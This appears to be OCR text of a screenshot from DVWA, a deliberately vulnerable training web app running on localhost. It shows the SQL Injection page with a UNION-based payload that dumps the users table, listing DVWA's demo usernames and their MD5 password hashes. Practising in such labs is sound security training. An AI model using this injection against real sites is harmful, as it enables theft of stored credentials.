 localhost/DVWA/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Brave
localhost/DVWA/vulnerabilities/sqli/session-input.php
1'UNION SELECT use Submit
Close